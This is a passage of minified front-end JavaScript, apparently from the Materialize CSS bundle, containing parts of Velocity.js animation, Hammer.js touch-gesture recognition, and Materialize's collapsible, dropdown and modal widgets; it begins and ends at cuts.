p.each(h,function(i,n){n===a&&((y===!0||v.isString(y))&&(p.each(p.queue(n,v.isString(y)?y:""),function(t,e){v.isFunction(e)&&e(null,!0)}),p.queue(n,v.isString(y)?y:"",[])),"stop"===g?(o(n)&&o(n).tweensContainer&&r!==!1&&p.each(o(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),E.push(t)):"finish"===g&&(e[2].duration=1))}):!0})}),"stop"===g&&(p.each(E,function(t,e){d(e,!0)}),P.promise&&P.resolver(h)),t();default:if(!p.isPlainObject(g)||v.isEmptyObject(g)){if(v.isString(g)&&b.Redirects[g]){var q=p.extend({},y),M=q.duration,I=q.delay||0;return q.backwards===!0&&(h=p.extend(!0,[],h).reverse()),p.each(h,function(t,e){parseFloat(q.stagger)?q.delay=I+parseFloat(q.stagger)*t:v.isFunction(q.stagger)&&(q.delay=I+q.stagger.call(e,t,k)),q.drag&&(q.duration=parseFloat(M)||(/^(callout|transition)/.test(g)?1e3:m),q.duration=Math.max(q.duration*(q.backwards?1-t/k:(t+1)/k),.75*q.duration,200)),b.Redirects[g].call(e,e,q||{},t,k,h,P.promise?P:n)}),t()}var _="Velocity: First argument ("+g+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error(_)):console.log(_),t()}A="start"}var V={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},$=[];p.each(h,function(t,e){v.isNode(e)&&a.call(e)});var j,q=p.extend({},b.defaults,y);if(q.loop=parseInt(q.loop),j=2*q.loop-1,q.loop)for(var D=0;j>D;D++){var z={delay:q.delay,progress:q.progress};D===j-1&&(z.display=q.display,z.visibility=q.visibility,z.complete=q.complete),C(h,"reverse",z)}return t()}};b=p.extend(C,b),b.animate=C;var k=e.requestAnimationFrame||h;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(k=function(t){return setTimeout(function(){t(!0)},16)},c()):k=e.requestAnimationFrame||h}),t.Velocity=b,t!==e&&(t.fn.velocity=C,t.fn.velocity.defaults=b.defaults),p.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u=l.begin,c=l.complete,d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(o,o);for(var i in d){f[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);d[i]="Down"===e?[n,0]:[0,n]}f.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in f)t.style[e]=f[e];c&&c.call(o,o),s&&s.resolver(o)},b(t,d,l)}}),p.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u={opacity:"In"===e?1:0},c=l.complete;l.complete=a!==r-1?l.begin=null:function(){c&&c.call(o,o),s&&s.resolver(o)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,window,document)}),!function(t,e,i,n){"use strict";function a(t,e,i){return setTimeout(c(t,i),e)}function r(t,e,i){return Array.isArray(t)?(o(t,i[e],i),!0):!1}function o(t,e,i){var a;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(a=0;a<t.length;)e.call(i,t[a],a,t),a++;else for(a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function s(t,e,i){for(var a=Object.keys(e),r=0;r<a.length;)(!i||i&&t[a[r]]===n)&&(t[a[r]]=e[a[r]]),r++;return t}function l(t,e){return s(t,e,!0)}function u(t,e,i){var n,a=e.prototype;n=t.prototype=Object.create(a),n.constructor=t,n._super=a,i&&s(n,i)}function c(t,e){return function(){return t.apply(e,arguments)}}function d(t,e){return typeof t==ce?t.apply(e?e[0]||n:n,e):t}function p(t,e){return t===n?e:t}function f(t,e,i){o(m(e),function(e){t.addEventListener(e,i,!1)})}function h(t,e,i){o(m(e),function(e){t.removeEventListener(e,i,!1)})}function v(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function y(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function b(t){return Array.prototype.slice.call(t,0)}function w(t,e,i){for(var n=[],a=[],r=0;r<t.length;){var o=e?t[r][e]:t[r];y(a,o)<0&&n.push(t[r]),a[r]=o,r++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function x(t,e){for(var i,a,r=e[0].toUpperCase()+e.slice(1),o=0;o<le.length;){if(i=le[o],a=i?i+r:e,a in t)return a;o++}return n}function C(){return he++}function k(t){var e=t.ownerDocument;return e.defaultView||e.parentWindow}function S(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){d(t.options.enable,[t])&&i.handler(e)},this.init()}function T(t){var e,i=t.options.inputClass;return new(e=i?i:me?Q:ye?N:ge?R:z)(t,O)}function O(t,e,i){var n=i.pointers.length,a=i.changedPointers.length,r=e&Se&&0===n-a,o=e&(Oe|Pe)&&0===n-a;i.isFirst=!!r,i.isFinal=!!o,r&&(t.session={}),i.eventType=e,P(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function P(t,e){var i=t.session,n=e.pointers,a=n.length;i.firstInput||(i.firstInput=q(e)),a>1&&!i.firstMultiple?i.firstMultiple=q(e):1===a&&(i.firstMultiple=!1);var r=i.firstInput,o=i.firstMultiple,s=o?o.center:r.center,l=e.center=M(n);e.timeStamp=fe(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=$(s,l),e.distance=V(s,l),A(i,e),e.offsetDirection=_(e.deltaX,e.deltaY),e.scale=o?D(o.pointers,n):1,e.rotation=o?j(o.pointers,n):0,E(i,e);var u=t.element;v(e.srcEvent.target,u)&&(u=e.srcEvent.target),e.target=u}function A(t,e){var i=e.center,n=t.offsetDelta||{},a=t.prevDelta||{},r=t.prevInput||{};(e.eventType===Se||r.eventType===Oe)&&(a=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=a.x+(i.x-n.x),e.deltaY=a.y+(i.y-n.y)}function E(t,e){var i,a,r,o,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=Pe&&(l>ke||s.velocity===n)){var u=s.deltaX-e.deltaX,c=s.deltaY-e.deltaY,d=I(l,u,c);a=d.x,r=d.y,i=pe(d.x)>pe(d.y)?d.x:d.y,o=_(u,c),t.lastInterval=e}else i=s.velocity,a=s.velocityX,r=s.velocityY,o=s.direction;e.velocity=i,e.velocityX=a,e.velocityY=r,e.direction=o}function q(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:de(t.pointers[i].clientX),clientY:de(t.pointers[i].clientY)},i++;return{timeStamp:fe(),pointers:e,center:M(e),deltaX:t.deltaX,deltaY:t.deltaY}}function M(t){var e=t.length;if(1===e)return{x:de(t[0].clientX),y:de(t[0].clientY)};for(var i=0,n=0,a=0;e>a;)i+=t[a].clientX,n+=t[a].clientY,a++;return{x:de(i/e),y:de(n/e)}}function I(t,e,i){return{x:e/t||0,y:i/t||0}}function _(t,e){return t===e?Ae:pe(t)>=pe(e)?t>0?Ee:qe:e>0?Me:Ie}function V(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return Math.sqrt(n*n+a*a)}function $(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return 180*Math.atan2(a,n)/Math.PI}function j(t,e){return $(e[1],e[0],De)-$(t[1],t[0],De)}function D(t,e){return V(e[0],e[1],De)/V(t[0],t[1],De)}function z(){this.evEl=Qe,this.evWin=Le,this.allow=!0,this.pressed=!1,S.apply(this,arguments)}function Q(){this.evEl=We,this.evWin=Re,S.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function L(){this.evTarget=He,this.evWin=Ye,this.started=!1,S.apply(this,arguments)}function F(t,e){var i=b(t.touches),n=b(t.changedTouches);return e&(Oe|Pe)&&(i=w(i.concat(n),"identifier",!0)),[i,n]}function N(){this.evTarget=Ge,this.targetIds={},S.apply(this,arguments)}function W(t,e){var i=b(t.touches),n=this.targetIds;if(e&(Se|Te)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var a,r,o=b(t.changedTouches),s=[],l=this.target;if(r=i.filter(function(t){return v(t.target,l)}),e===Se)for(a=0;a<r.length;)n[r[a].identifier]=!0,a++;for(a=0;a<o.length;)n[o[a].identifier]&&s.push(o[a]),e&(Oe|Pe)&&delete n[o[a].identifier],a++;return s.length?[w(r.concat(s),"identifier",!0),s]:void 0}function R(){S.apply(this,arguments);var t=c(this.handler,this);this.touch=new N(this.manager,t),this.mouse=new z(this.manager,t)}function X(t,e){this.manager=t,this.set(e)}function H(t){if(g(t,ei))return ei;var e=g(t,ii),i=g(t,ni);return e&&i?ii+" "+ni:e||i?e?ii:ni:g(t,ti)?ti:Ke}function Y(t){this.id=C(),this.manager=null,this.options=l(t||{},this.defaults),this.options.enable=p(this.options.enable,!0),this.state=ai,this.simultaneous={},this.requireFail=[]}function B(t){return t&ui?"cancel":t&si?"end":t&oi?"move":t&ri?"start":""}function G(t){return t==Ie?"down":t==Me?"up":t==Ee?"left":t==qe?"right":""}function U(t,e){var i=e.manager;return i?i.get(t):t}function Z(){Y.apply(this,arguments)}function J(){Z.apply(this,arguments),this.pX=null,this.pY=null}function K(){Z.apply(this,arguments)}function te(){Y.apply(this,arguments),this._timer=null,this._input=null}function ee(){Z.apply(this,arguments)}function ie(){Z.apply(this,arguments)}function ne(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ae(t,e){return e=e||{},e.recognizers=p(e.recognizers,ae.defaults.preset),new re(t,e)}function re(t,e){e=e||{},this.options=l(e,ae.defaults),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.element=t,this.input=T(this),this.touchAction=new X(this,this.options.touchAction),oe(this,!0),o(e.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function oe(t,e){var i=t.element;o(t.options.cssProps,function(t,n){i.style[x(i.style,n)]=e?t:""})}function se(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var le=["","webkit","moz","MS","ms","o"],ue=e.createElement("div"),ce="function",de=Math.round,pe=Math.abs,fe=Date.now,he=1,ve=/mobile|tablet|ip(ad|hone|od)|android/i,ge="ontouchstart"in t,me=x(t,"PointerEvent")!==n,ye=ge&&ve.test(navigator.userAgent),be="touch",we="pen",xe="mouse",Ce="kinect",ke=25,Se=1,Te=2,Oe=4,Pe=8,Ae=1,Ee=2,qe=4,Me=8,Ie=16,_e=Ee|qe,Ve=Me|Ie,$e=_e|Ve,je=["x","y"],De=["clientX","clientY"];S.prototype={handler:function(){},init:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(k(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&h(this.element,this.evEl,this.domHandler),this.evTarget&&h(this.target,this.evTarget,this.domHandler),this.evWin&&h(k(this.element),this.evWin,this.domHandler)}};var ze={mousedown:Se,mousemove:Te,mouseup:Oe},Qe="mousedown",Le="mousemove mouseup";u(z,S,{handler:function(t){var e=ze[t.type];e&Se&&0===t.button&&(this.pressed=!0),e&Te&&1!==t.which&&(e=Oe),this.pressed&&this.allow&&(e&Oe&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:xe,srcEvent:t}))}});var Fe={pointerdown:Se,pointermove:Te,pointerup:Oe,pointercancel:Pe,pointerout:Pe},Ne={2:be,3:we,4:xe,5:Ce},We="pointerdown",Re="pointermove pointerup pointercancel";t.MSPointerEvent&&(We="MSPointerDown",Re="MSPointerMove MSPointerUp MSPointerCancel"),u(Q,S,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),a=Fe[n],r=Ne[t.pointerType]||t.pointerType,o=r==be,s=y(e,t.pointerId,"pointerId");a&Se&&(0===t.button||o)?0>s&&(e.push(t),s=e.length-1):a&(Oe|Pe)&&(i=!0),0>s||(e[s]=t,this.callback(this.manager,a,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),i&&e.splice(s,1))}});var Xe={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},He="touchstart",Ye="touchstart touchmove touchend touchcancel";u(L,S,{handler:function(t){var e=Xe[t.type];if(e===Se&&(this.started=!0),this.started){var i=F.call(this,t,e);e&(Oe|Pe)&&0===i[0].length-i[1].length&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}});var Be={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},Ge="touchstart touchmove touchend touchcancel";u(N,S,{handler:function(t){var e=Be[t.type],i=W.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}),u(R,S,{handler:function(t,e,i){var n=i.pointerType==be,a=i.pointerType==xe;if(n)this.mouse.allow=!1;else if(a&&!this.mouse.allow)return;e&(Oe|Pe)&&(this.mouse.allow=!0),this.callback(t,e,i)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ue=x(ue.style,"touchAction"),Ze=Ue!==n,Je="compute",Ke="auto",ti="manipulation",ei="none",ii="pan-x",ni="pan-y";X.prototype={set:function(t){t==Je&&(t=this.compute()),Ze&&(this.manager.element.style[Ue]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){d(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),H(t.join(" "))},preventDefaults:function(t){if(!Ze){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var n=this.actions,a=g(n,ei),r=g(n,ni),o=g(n,ii);return a||r&&i&_e||o&&i&Ve?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ai=1,ri=2,oi=4,si=8,li=si,ui=16,ci=32;Y.prototype={defaults:{},set:function(t){return s(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(r(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=U(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return r(t,"dropRecognizeWith",this)?this:(t=U(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(r(t,"requireFailure",this))return this;var e=this.requireFail;return t=U(t,this),-1===y(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(r(t,"dropRequireFailure",this))return this;t=U(t,this);var e=y(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(i.options.event+(e?B(n):""),t)}var i=this,n=this.state;si>n&&e(!0),e(),n>=si&&e(!0)},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=ci)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(ci|ai)))return!1;t++}return!0},recognize:function(t){var e=s({},t);return d(this.options.enable,[this,e])?(this.state&(li|ui|ci)&&(this.state=ai),this.state=this.process(e),void(this.state&(ri|oi|si|ui)&&this.tryEmit(e))):(this.reset(),void(this.state=ci))},process:function(){},getTouchAction:function(){},reset:function(){}},u(Z,Y,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(ri|oi),a=this.attrTest(t);return n&&(i&Pe||!a)?e|ui:n||a?i&Oe?e|si:e&ri?e|oi:ri:ci}}),u(J,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:$e},getTouchAction:function(){var t=this.options.direction,e=[];return t&_e&&e.push(ni),t&Ve&&e.push(ii),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,a=t.direction,r=t.deltaX,o=t.deltaY;return a&e.direction||(e.direction&_e?(a=0===r?Ae:0>r?Ee:qe,i=r!=this.pX,n=Math.abs(t.deltaX)):(a=0===o?Ae:0>o?Me:Ie,i=o!=this.pY,n=Math.abs(t.deltaY))),t.direction=a,i&&n>e.threshold&&a&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&ri||!(this.state&ri)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this._super.emit.call(this,t)}}),u(K,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&ri)},emit:function(t){if(this._super.emit.call(this,t),1!==t.scale){var e=t.scale<1?"in":"out";this.manager.emit(this.options.event+e,t)}}}),u(te,Y,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Ke]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(Oe|Pe)&&!r)this.reset();else if(t.eventType&Se)this.reset(),this._timer=a(function(){this.state=li,this.tryEmit()},e.time,this);else if(t.eventType&Oe)return li;return ci},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===li&&(t&&t.eventType&Oe?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=fe(),this.manager.emit(this.options.event,this._input)))}}),u(ee,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ei]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&ri)}}),u(ie,Z,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:_e|Ve,pointers:1},getTouchAction:function(){return J.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(_e|Ve)?e=t.velocity:i&_e?e=t.velocityX:i&Ve&&(e=t.velocityY),this._super.attrTest.call(this,t)&&i&t.direction&&t.distance>this.options.threshold&&pe(e)>this.options.velocity&&t.eventType&Oe},emit:function(t){var e=G(t.direction);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),u(ne,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[ti]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&Se&&0===this.count)return this.failTimeout();if(n&&r&&i){if(t.eventType!=Oe)return this.failTimeout();var o=this.pTime?t.timeStamp-this.pTime<e.interval:!0,s=!this.pCenter||V(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,s&&o?this.count+=1:this.count=1,this._input=t;var l=this.count%e.taps;if(0===l)return this.hasRequireFailures()?(this._timer=a(function(){this.state=li,this.tryEmit()},e.interval,this),ri):li}return ci},failTimeout:function(){return this._timer=a(function(){this.state=ci},this.options.interval,this),ci},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==li&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ae.VERSION="2.0.4",ae.defaults={domEvents:!1,touchAction:Je,enable:!0,inputTarget:null,inputClass:null,preset:[[ee,{enable:!1}],[K,{enable:!1},["rotate"]],[ie,{direction:_e}],[J,{direction:_e},["swipe"]],[ne],[ne,{event:"doubletap",taps:2},["tap"]],[te]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var di=1,pi=2;re.prototype={set:function(t){return s(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?pi:di},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,a=e.curRecognizer;(!a||a&&a.state&li)&&(a=e.curRecognizer=null);for(var r=0;r<n.length;)i=n[r],e.stopped===pi||a&&i!=a&&!i.canRecognizeWith(a)?i.reset():i.recognize(t),!a&&i.state&(ri|oi|si)&&(a=e.curRecognizer=i),r++}},get:function(t){if(t instanceof Y)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(r(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(r(t,"remove",this))return this;var e=this.recognizers;return t=this.get(t),e.splice(y(e,t),1),this.touchAction.update(),this},on:function(t,e){var i=this.handlers;return o(m(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this},off:function(t,e){var i=this.handlers;return o(m(t),function(t){e?i[t].splice(y(i[t],e),1):delete i[t]}),this},emit:function(t,e){this.options.domEvents&&se(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&oe(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},s(ae,{INPUT_START:Se,INPUT_MOVE:Te,INPUT_END:Oe,INPUT_CANCEL:Pe,STATE_POSSIBLE:ai,STATE_BEGAN:ri,STATE_CHANGED:oi,STATE_ENDED:si,STATE_RECOGNIZED:li,STATE_CANCELLED:ui,STATE_FAILED:ci,DIRECTION_NONE:Ae,DIRECTION_LEFT:Ee,DIRECTION_RIGHT:qe,DIRECTION_UP:Me,DIRECTION_DOWN:Ie,DIRECTION_HORIZONTAL:_e,DIRECTION_VERTICAL:Ve,DIRECTION_ALL:$e,Manager:re,Input:S,TouchAction:X,TouchInput:N,MouseInput:z,PointerEventInput:Q,TouchMouseInput:R,SingleTouchInput:L,Recognizer:Y,AttrRecognizer:Z,Tap:ne,Pan:J,Swipe:ie,Pinch:K,Rotate:ee,Press:te,on:f,off:h,each:o,merge:l,extend:s,inherit:u,bindFn:c,prefixed:x}),typeof define==ce&&define.amd?define(function(){return ae}):"undefined"!=typeof module&&module.exports?module.exports=ae:t[i]=ae}(window,document,"Hammer"),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function i(i,n){var a=t(i);a.data("hammer")||a.data("hammer",new e(a[0],n))}t.fn.hammer=function(t){return this.each(function(){i(this,t)})},e.Manager.prototype.emit=function(e){return function(i,n){e.call(this,i,n),t(this.element).trigger({type:i,gesture:n})}}(e.Manager.prototype.emit)}),Materialize={},Materialize.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),Materialize.elementOrParentIsFixed=function(t){var e=$(t),i=e.add(e.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:Velocity,function(t){t.fn.collapsible=function(e){var i={accordion:void 0};return e=t.extend(i,e),this.each(function(){function i(e){s=o.find("> li > .collapsible-header"),e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}),s.not(e).removeClass("active").parent().removeClass("active"),s.not(e).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function n(e){e.hasClass("active")?e.parent().addClass("active"):e.parent().removeClass("active"),e.parent().hasClass("active")?e.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}}):e.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){t(this).css("height","")}})}function a(t){var e=r(t);return e.length>0}function r(t){return t.closest("li > .collapsible-header")}var o=t(this),s=t(this).find("> li > .collapsible-header"),l=o.data("collapsible");o.off("click.collapse",".collapsible-header"),s.off("click.collapse"),e.accordion||"accordion"===l||void 0===l?(s=o.find("> li > .collapsible-header"),s.on("click.collapse",function(e){var n=t(e.target);a(n)&&(n=r(n)),n.toggleClass("active"),i(n)}),i(s.filter(".active").first())):s.each(function(){t(this).on("click.collapse",function(e){var i=t(e.target);a(i)&&(i=r(i)),i.toggleClass("active"),n(i)}),t(this).hasClass("active")&&n(t(this))})})},t(document).ready(function(){t(".collapsible").collapsible()})}(jQuery),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1};this.each(function(){function n(){void 0!==o.data("induration")&&(s.inDuration=o.data("inDuration")),void 0!==o.data("outduration")&&(s.outDuration=o.data("outDuration")),void 0!==o.data("constrainwidth")&&(s.constrain_width=o.data("constrainwidth")),void 0!==o.data("hover")&&(s.hover=o.data("hover")),void 0!==o.data("gutter")&&(s.gutter=o.data("gutter")),void 0!==o.data("beloworigin")&&(s.belowOrigin=o.data("beloworigin"))}function a(){n(),l.addClass("active"),s.constrain_width===!0&&l.css("width",o.outerWidth());var e=0;s.belowOrigin===!0&&(e=o.height());var i=o.offset().left,a=0,r=s.gutter;i+l.innerWidth()>t(window).width()&&(a=o.innerWidth()-l.innerWidth(),r=-1*r),l.css({position:"absolute",top:o.position().top+e,left:o.position().left+a+r}),l.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:s.inDuration,easing:"easeOutCubic",complete:function(){t(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:s.inDuration,easing:"easeOutSine"})}function r(){l.fadeOut(s.outDuration),l.removeClass("active")}var o=t(this),s=t.extend({},i,e),l=t("#"+o.attr("data-activates"));if(n(),o.after(l),s.hover){var u=!1;o.unbind("click."+o.attr("id")),o.on("mouseenter",function(){u===!1&&(a(),u=!0)}),o.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-content").is(l)||(l.stop(!0,!0),r(),u=!1)}),l.on("mouseleave",function(e){var i=e.toElement||e.relatedTarget;t(i).closest(".dropdown-button").is(o)||(l.stop(!0,!0),r(),u=!1)})}else o.unbind("click."+o.attr("id")),o.bind("click."+o.attr("id"),function(e){o[0]==e.currentTarget&&0===t(e.target).closest(".dropdown-content").length?(e.preventDefault(),a()):o.hasClass("active")&&(r(),t(document).unbind("click."+l.attr("id"))),l.hasClass("active")&&t(document).bind("click."+l.attr("id"),function(e){!l.is(e.target)&&!o.is(e.target)&&!o.find(e.target).length>0&&(r(),t(document).unbind("click."+l.attr("id")))})});o.on("open",a),o.on("close",r)})},t(document).ready(function(){t(".dropdown-button").dropdown()})}(jQuery),function(t){var e=0,i=0,n=function(){return i++,"materialize-lean-overlay-"+i};t.fn.extend({openModal:function(i){t("body").css("overflow","hidden");var a={opacity:.5,in_duration:350,out_duration:250,ready:void 0,complete:void 0,dismissible:!0,starting_top:"4%"},r=n(),o=t(this),s=t('<div class="lean-overlay"></div>'),l=++e;s.attr("id",r).css("z-index",1e3+2*l),o.data("overlay-id",r).css("z-index",1e3+2*l+1),t("body").append(s),i=t.extend(a,i),i.dismissible&&(s.click(function(){o.closeModal(i)}),t(document).on("keyup.leanModal"+r,function(t){27===t.keyCode&&o.closeModal(i)})),o.find(".modal-close").on("click.close",function(){o.closeModal(i)}),s.css({display:"block",opacity:0}),o.css({display:"block",opacity:0}),s.velocity({opacity:i.opacity},{duration:i.in_duration,queue:!1,ease:"easeOutCubic"}),o.data("associated-overlay",s[0]),o.hasClass("bottom-sheet")?o.velocity({bottom:"0",opacity:1},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}):(t.Velocity.hook(o,"scaleX",.7),o.css({top:i.starting_top}),o.velocity({top:"10%",opacity:1,scaleX:"1"},{duration:i.in_duration,queue:!1,ease:"easeOutCubic",complete:function(){"function"==typeof i.ready&&i.ready()}}))}}),t.fn.extend({closeModal:function(i){var n={out_duration:250,complete:void 0},a=t(this),r=a.data("overlay-id"),o=t("#"+r);i=t.extend(n,i),t("body").css("overflow",""),a.find(".modal-close").off("click.close"),t(document).off("keyup.leanModal"+r),o.velocity({opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutQuart"}),a.hasClass("bottom-sheet")?a.velocity({bottom:"-100%",opacity:0},{duration:i.out_duration,queue:!1,ease:"easeOutCubic",complete:function(){o.css({display:"none"}),"function"==typeof i.complete&&i.complete(),o.remove(),e--}}):a.velocity({top:i.starting_top,opacity:0,scaleX:.7},{duration:i.out_duration,complete:function(){t(this).css("display","none"),"function"==typeof 